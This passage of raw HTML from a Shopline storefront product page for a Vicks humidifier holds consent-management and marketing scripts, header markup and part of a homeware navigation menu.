0&&n.push(`${o}=${r[o]}`)}),e.search(/\?/)===-1?e+=`?${n.join("&")}`:e+=`&${n.join("&")}`,e},ne=(e=9e4,r="Request Timeout!",n={status:408,statusText:"timeout"})=>new Promise(o=>{setTimeout(()=>{o(new Response(new Blob([JSON.stringify({message:r})]),n))},e)}),re=(...e)=>r=>e.reduce((n,o)=>n.then(o),r),te=(e=>(r={},n)=>(o,...t)=>function(s){return Z(this,arguments,function*(i,_={}){let c;try{return yield re(a=>(n&&(c=a),a),o,...t)(Promise.race([fetch(i,l(l(l({},e.config||{}),r),_)),ne(e.timeout,e.timeoutMessage,e.timeoutData)]))}catch(a){if(n)return n(a,c);throw a}})})({timeout:3e4,config:{method:"GET"}}),oe=(...e)=>{const r=te(...e);return(...n)=>{const o=r(...n);return{fetch:(t,s)=>o(t,s),get:(t,s={},i)=>o(ee(t,s),l({method:"GET"},i)),post:(t,s={},i)=>o(t,l({method:"POST",body:JSON.stringify(s)},i)),put:(t,s={},i)=>o(t,l({method:"PUT",body:JSON.stringify(s)},i))}}},ie={},se={},ce=(e,r)=>{var n;e=e||se;const o=(n=e==null?void 0:e.headers)!=null?n:ie,t=oe(X(l({credentials:"include"},e),{headers:l({"Content-Type":"application/json"},o)}),r);function s(...i){var _;if(typeof i[0]=="object"||i[0]===void 0){const{checkDataFn:c=f=>f.code==="200",response:a,responseToData:m=f=>f.json(),before:h=[],after:E=[]}=(_=i[0])!=null?_:{};return t(m,...h,a!=null?a:f=>c(f)?f:Promise.reject(f),...E)}return t(...i)}return s},_e={info:M.bind(null,"info"),error:M.bind(null,"error")};function M(e,r,n,o){var t;return(t=window.__SL_Track__)==null?void 0:t[e]("isv",{[e]:{message:r||(n==null?void 0:n.message)||"",stack:(n==null?void 0:n.stack)||"",plugin:"gdpr-privacy",z:{msg:r?n==null?void 0:n.message:void 0,data:n,attach:o}}})}ce(void 0,e=>{_e.error("api-code-non-200",e),console.error(e)})().get;const we="",Ee="";function ue(){window.dataLayer=window.dataLayer||[];function e(){window.dataLayer.unshift(arguments)}e==null||e("consent","default",{security_storage:"granted",ad_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",analytics_storage:"denied",functionality_storage:"denied",personalization_storage:"denied"})}var p=(e=>(e.granted="granted",e.denied="denied",e))(p||{});function q(e,r){window.dataLayer=window.dataLayer||[];function n(){r?window.dataLayer.unshift(arguments):window.dataLayer.push(arguments)}n==null||n("consent","update",e)}const ae="GDPR";function V(){try{const e=j.get("_tracking_consent");return(e?JSON.parse(e):null)||null}catch(e){return null}}const g={ANALYTICS:"analytics",MARKETING:"marketing",PREFERENCES:"preferences",SALE_OF_DATA:"sale_of_data"},w={ANALYTICS:"a",MARKETING:"m",PREFERENCES:"p",SALE_OF_DATA:"t"},k={ACCEPTED:!0,DECLINED:!1};function de(e){switch(e){case w.ANALYTICS:return g.ANALYTICS;case w.MARKETING:return g.MARKETING;case w.PREFERENCES:return g.PREFERENCES;case w.SALE_OF_DATA:return g.SALE_OF_DATA}}function fe(e){switch(e){case k.ACCEPTED:return"yes";case k.DECLINED:return"no";default:return""}}function le(){try{const e=j.get("_cmp_a"),r=e?JSON.parse(e):null,n={};if(r!=null&&r.purposes)for(const o of Object.keys(r.purposes)){const t=de(o),s=fe(r.purposes[o]);t&&(n[t]=s)}return n||null}catch(e){return null}}const pe={[0]:{analytics:"no",marketing:"no",preferences:"no",sale_of_data:"yes"},[1]:{analytics:"yes",marketing:"yes",preferences:"yes",sale_of_data:"yes"},[""]:null},me=e=>{var n,o,t;const r=(t=(o=(n=window.Shopline)==null?void 0:n.customerPrivacy)==null?void 0:o.getTrackingConsentVersion())!=null?t:"";return e==null||e(r),r},he=e=>{var i,_,c,a,m,h,E,f,U,b,x;let r=null,n=!1;const o={},t=V(),s=(i=me()||(t==null?void 0:t.v))!=null?i:"";s==="2.1"?(r=((c=(_=window.Shopline)==null?void 0:_.customerPrivacy)==null?void 0:c.currentVisitorConsent())||le(),((m=(a=t==null?void 0:t.con)==null?void 0:a.CMP)!=null&&m.a||(E=(h=t==null?void 0:t.con)==null?void 0:h.CMP)!=null&&E.m||(U=(f=t==null?void 0:t.con)==null?void 0:f.CMP)!=null&&U.p)&&(n=!0)):s==="1.0"&&((b=t==null?void 0:t.con)==null?void 0:b.GDPR)!==void 0&&(r=pe[(x=t==null?void 0:t.con)==null?void 0:x.GDPR],n=!0),r&&(r.preferences&&(o.analytics_storage=r.preferences==="yes"?p.granted:p.denied),r.analytics&&(o.personalization_storage=o.functionality_storage=r.analytics==="yes"?p.granted:p.denied),r.marketing&&(o.ad_storage=o.ad_user_data=o.ad_personalization=r.marketing==="yes"?p.granted:p.denied),o.security_storage=p.granted,e?n&&q(o,e):q(o))},ve=()=>{var r,n;const e=V();return e&&e.reg===ae&&(((r=e.lim)==null?void 0:r.includes("GDPR"))||((n=e.lim)==null?void 0:n.includes("GDPR_BLOCK_ALL")))};(function(){ve()&&(he(!0),ue())})()});

</script>





  <script async type="text/javascript" id="klaviyo-sdk" data-token="" src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=TFmrqb"></script>
    


  <script src="https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/polyfills.js" type="module" crossorigin="anonymous"></script>
  <script src="https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/klaviyo-entry.js" type="module" crossorigin="anonymous"></script>
  <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser_check=true}</script>
  <script type="module">!function(){if(window.__vite_is_modern_browser_check)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var n=document.createElement("script");n.src="https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/polyfills-legacy.js",n.onload=function(){System.import("https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/klaviyo-entry-legacy.js")},document.body.appendChild(n)}();</script>
  <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
  <script nomodule crossorigin src="https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/polyfills-legacy.js"></script>
  <script nomodule crossorigin >System.import("https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/klaviyo-entry-legacy.js")</script>



<link rel="dns-prefetch" href="https://fonts.gstatic.com">
<style>
@font-face {
  font-family: 'Montserrat';
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Montserrat:600_v26.woff') format('woff'),
        url('/cdn/shop/fonts/Montserrat:600_v26.woff2') format('woff2');
}
@font-face {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Montserrat:regular_v26.woff') format('woff'),
        url('/cdn/shop/fonts/Montserrat:regular_v26.woff2') format('woff2');
}

</style>
  
  <script>  if(!window.__PRELOAD_STATE__)window.__PRELOAD_STATE__={};  Object.defineProperty(window.__PRELOAD_STATE__,'serverEventId',{set(){},get(){return '1768921214520_db4a0a96049d403eaaa9180026469c09'}});  if(!window.__PRELOAD_STATE__.request)window.__PRELOAD_STATE__.request={};  Object.defineProperty(window.__PRELOAD_STATE__.request,'cookie',{set(){},get(){return {}}});  if(!window.__PRELOAD_STATE__.request.uri)window.__PRELOAD_STATE__.request.uri={};  Object.defineProperty(window.__PRELOAD_STATE__.request.uri,'query',{set(){},get(){return {}}});  Object.defineProperty(window.__PRELOAD_STATE__.request.uri,'url',{set(){},get(){return "/products/vicks-top-fill-cool-mist-ultrasonic-humidifier-vul585"}});  if(!window.Shopline)window.Shopline={};  Object.defineProperty(window.Shopline,'systemTimestamp',{set(){},get(){return 1768921214532}});  if(!window.Shopline.uri)window.Shopline.uri={};  Object.defineProperty(window.Shopline.uri,'query',{set(){},get(){return {}}});  Object.defineProperty(window.Shopline.uri,'url',{set(){},get(){return "/products/vicks-top-fill-cool-mist-ultrasonic-humidifier-vul585"}});  Object.defineProperty(window.Shopline,'serverEventId',{set(){},get(){return '1768921214520_db4a0a96049d403eaaa9180026469c09'}});  Object.defineProperty(window.Shopline,'customerCountry',{set(){},get(){return 'US'}});  </script>
  </head>
  <body>
    <div id="shopline-section-announcement-bar" class="shopline-section">
        



<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-announcement-bar.css" />

  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/lib-splide.min.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/lib-splide.min.js" defer></script>
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-announcement-bar-slider.js" defer></script>

    <announcement-bar-slider data-speed="5">
    
    <div class="announcement-bar--container splide">
      <div class="splide__track">
      <div class="announcement-bar--list splide__list">
            <div
              class="announcement-bar--item splide__slide"
              style="--notice-text-color: 255, 255, 255; --notice-bg-color: #fa6400;"
              
            >
              
              <div
                
                class="body4 announcement--text"
              >
                <span class="display-none-tablet">FREE Delivery on Orders Over £49</span>
                <span class="display-none-desktop">FREE Delivery on Orders Over £49</span>
              </div>
            </div>      </div>
      </div>
    </div>
    
    </announcement-bar-slider>
</div>
    <div id="shopline-section-header" class="shopline-section">


<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header.css" />

<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-predictive-search.js" defer></script>
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header-modal.js" defer></script>

<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header-header-layout.js" defer></script>

  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-cart-coupon.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-cart-coupon.js" defer></script>

  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-cart-drawer.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-cart-fixed-checkout.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-cart-item.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-cart.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quantity-input.js" defer="defer"></script>
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-cart.js" defer="defer"></script>
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-cart-drawer.js" defer="defer"></script>








  

  

<style>
  .header{
    --header_background_color:255, 255, 255;
    --header_text_color:250, 100, 0;
    --menu_background_color:255, 255, 255;
    --menu_text_color:44, 41, 36;
    --search_color:153, 153, 153;
    --search_bacground_color:255, 255, 255;
  }
</style>
<header-layout data-sticky-type="always">
  <header class="header section--padding is-sticky">
    <div class="header__container_wrapper">
      <div
        class="page-width header__container header__container--left-line
          
          "
      >
        
        
        
        
        
        

        <div class="header__heading">
          <a
            class="header__heading-link"
            style="
          --header-logo-pc-width: 160px;
          --header-logo-pc-height: 60px;
          --header-logo-mobile-width: 145px;
          --header-logo-mobile-height: 60px;
          "
            href="/"
          >
              
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2).png?w=2001&h=879" srcset="https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_375x.png?w=2001&h=879 375w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_540x.png?w=2001&h=879 540w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_720x.png?w=2001&h=879 720w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_900x.png?w=2001&h=879 900w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1080x.png?w=2001&h=879 1080w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1296x.png?w=2001&h=879 1296w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1512x.png?w=2001&h=879 1512w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1728x.png?w=2001&h=879 1728w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1944x.png?w=2001&h=879 1944w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_2001x.png?w=2001&h=879 2001w" alt="" width="2001" height="879" sizes="(max-width: 959px) 145px,(min-width: 960px) 160px" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="eager" class="header__heading-logo header__heading-logo--nomal">
          </a>
        </div>


        <div class="header__tools">
          <predictive-search
            class="search-modal__content
              "
            data-show-suggested-menu="false"
          >
            <form action="/search" method="get" class="search-modal__form search">
              <div class="search-modal__field field">
                <input
                  id="Search-In-Modal-1"
                  class="search-modal__input field__input body3"
                  type="search"
                  name="keyword"
                  value=""
                  placeholder="Enter here and click search"
                  maxlength="255"
                  autocorrect="off"
                  autocomplete="off"
                  autocapitalize="off"
                  spellcheck="false"
                />
                <label class="search-modal__field-label field__label body4" for="Search-In-Modal-1">Enter here and click search</label>
                <button class="icon-button header__icon-button">
                  <svg class="icon icon-search" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="13" cy="12" r="7.25" stroke="currentColor" stroke-width="1.5"/>
<path d="M18.5 17.5L23 22.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                </button>
              </div>
              <div class="predictive-search" tabindex="-1">
                <div class="predictive-search__results" data-predictive-search></div>
                <div class="predictive-search__loading-state">
                  <span class="predictive-search__spinner">
                    <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

                  </span>
                </div>
              </div>
            </form>
          </predictive-search>
        </div>

        <div class="header__icons">
            <a
              class="icon-button header__icon-button
                display-none-tablet"
              href="/user/signIn"
            >
              <svg class="icon icon-user" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.25 10C18.25 11.1942 17.7588 12.5346 16.9452 13.573C16.1293 14.6142 15.0759 15.25 14 15.25C12.9241 15.25 11.8707 14.6142 11.0548 13.573C10.2412 12.5346 9.75 11.1942 9.75 10C9.75 7.65279 11.6528 5.75 14 5.75C16.3472 5.75 18.25 7.65279 18.25 10Z" stroke="currentColor" stroke-width="1.5"/>
<path d="M5.75 22.2501V18.5857L12.6688 15.3057H15.3312L22.25 18.5857V22.2501H5.75Z" stroke="currentColor" stroke-width="1.5"/>
</svg>

            </a>

          <a
            id="cart-icon-bubble"
            class="icon-button header__icon-button
              "
            href="/cart"
          >
            <div id="cart-icon-bubble-wrapper">
    <svg width="28" height="28" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M3 4.75C3 4.33579 3.33579 4 3.75 4H4.55575C5.90005 4 7.04733 4.97189 7.26833 6.2979L9.21126 17.9555C9.31172 18.5582 9.8332 19 10.4443 19H21.75C22.1642 19 22.5 19.3358 22.5 19.75C22.5 20.1642 22.1642 20.5 21.75 20.5H10.4443C9.09995 20.5 7.95267 19.5281 7.73167 18.2021L5.78874 6.5445C5.68828 5.94177 5.16679 5.5 4.55575 5.5H3.75C3.33579 5.5 3 5.16421 3 4.75ZM8 7.25C8 6.83579 8.33579 6.5 8.75 6.5H21.5695C22.6509 6.5 23.4735 7.47102 23.2957 8.5377L22.2425 14.8569C22.0376 16.0863 21.0315 17.0242 19.7907 17.1424L10.8211 17.9966C10.4088 18.0359 10.0426 17.7335 10.0034 17.3211C9.96411 16.9088 10.2665 16.5426 10.6789 16.5034L19.6485 15.6491C20.2125 15.5954 20.6698 15.1691 20.7629 14.6103L21.8161 8.2911C21.8415 8.13872 21.724 8 21.5695 8H8.75C8.33579 8 8 7.66421 8 7.25ZM11.75 22.75C11.75 23.5784 11.0784 24.25 10.25 24.25C9.42157 24.25 8.75 23.5784 8.75 22.75C8.75 21.9216 9.42157 21.25 10.25 21.25C11.0784 21.25 11.75 21.9216 11.75 22.75ZM20.25 24.25C21.0784 24.25 21.75 23.5784 21.75 22.75C21.75 21.9216 21.0784 21.25 20.25 21.25C19.4216 21.25 18.75 21.9216 18.75 22.75C18.75 23.5784 19.4216 24.25 20.25 24.25Z"
    fill="currentColor"
  ></path>
</svg>
    <span class="header__cart-point body6"></span>
</div>
          </a>
          
            
          

<header-modal class="drawer header__menu-drawer display-none-desktop header__menu-drawer--bottom-toolbar">
  <details>
    <summary class="modal__toggle">
                    <button class="icon-button header__icon-button">
                <svg class="icon icon-menu" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 7H25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3 14H21.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3 21H25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

              </button>

    </summary>
    <div class="modal__content global-drawer-border-shadow" data-position="left">
      <div class="modal__overlay"></div>
      <div class="drawer__head drawer__head--divider">
        <h5 class="drawer__title">                <a
                  class="header__user-center-button body3 fw-bold
                    "
                  href="/user/signIn"
                >
                  <svg class="icon icon-user" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.25 10C18.25 11.1942 17.7588 12.5346 16.9452 13.573C16.1293 14.6142 15.0759 15.25 14 15.25C12.9241 15.25 11.8707 14.6142 11.0548 13.573C10.2412 12.5346 9.75 11.1942 9.75 10C9.75 7.65279 11.6528 5.75 14 5.75C16.3472 5.75 18.25 7.65279 18.25 10Z" stroke="currentColor" stroke-width="1.5"/>
<path d="M5.75 22.2501V18.5857L12.6688 15.3057H15.3312L22.25 18.5857V22.2501H5.75Z" stroke="currentColor" stroke-width="1.5"/>
</svg>

                  Log in
                </a>
</h5>
        <button class="drawer__close-button icon-button" name="close">
          <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

        </button>
      </div>
      <div class="drawer__main">
                      <accordion-component>
                <nav class="header__drawer-nav">
                  <ul class="header__drawer-menus list-unstyled">
                          
                                
                                
                                
                                
                        
                        
                        
                        
                        

                        <li>
                          <details>
                            <summary class="body3">
                              <div class="drawer-menus__item">
                                <a
                                  class="body4 fw-bold"
                                  href="/collections/homeware"
                                >Homeware</a>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                  <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                </span>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                  <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                </span>
                              </div>
                            </summary>
                            
                            <ul class="drawer-menus__sub-menus list-unstyled">
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/home-decor"
                                        >Decor</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/candles-fragrance"
                                          >Fragrances &amp; Candles</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/lamps-lights"
                                          >Lamps &amp; Lights</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/mirrors"
                                          >Mirrors</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/clocks"
                                          >Clocks</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/picture-frames"
                                          >Pictures &amp; Photo Frames</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/signs-wall-art"
                                          >Signs &amp; Wall Art</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/soft-furnishings"
                                          >Soft Furnishings</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/home-decor"
                                          >All Home Decor</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/furniture"
                                        >Furniture</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/chairs"
                                          >Chairs</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/desks"
                                          >Desks</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/furniture-care"
                                          >Furniture Care</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/sideboards"
                                          >Sideboards</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/tables-furniture"
                                          >Tables </a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/tv-stands"
                                          >TV Stands</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/furniture"
                                          >All Furniture</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/all-furniture-collections"
                                        >Furniture Collections</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/aspen-furniture-collection"
                                          >Aspen Furniture Collection</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/augusta-furniture-collection"
                                          >Augusta Furniture Collection </a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/corona-furniture-collection"
                                          >Corona Furniture Collection</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/cotswold-furniture-collection"
                                          >Cotswold Furniture Collection</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/texas-furniture-collection"
                                          >Texas Furniture Collection </a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/vegas-furniture-collection"
                                          >Vegas Furniture Collection</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/home-technology"
                                        >Home Technology</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/alarm-clocks"
                                          >Alarm Clocks</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/audio"
                                          >Audio</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/fans-heaters"
                                          >Fans &amp; Heaters</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/smart-tech"
                                          >Smart Tech</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/vinyl"
                                          >Vinyl Records</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/home-technology"
                                          >All Home Technology</a>
                                        </li>
                                    </ul>
                                  </details>
                            </ul>
                            
                          </details>
                        </li>
                          
                                
                                
                                
                                
                        
                        
                        
                        
                        

                        <li>
                          <details>
                            <summary class="body3">
                              <div class="drawer-menus__item">
                                <a
                                  class="body4 fw-bold"
                                  href="/collections/kitchen"
                                >Kitchen</a>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                  <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                </span>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                  <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                </span>
                              </div>
                            </summary>
                            
                            <ul class="drawer-menus__sub-menus list-unstyled">
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/cooking"
                                        >Cooking</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
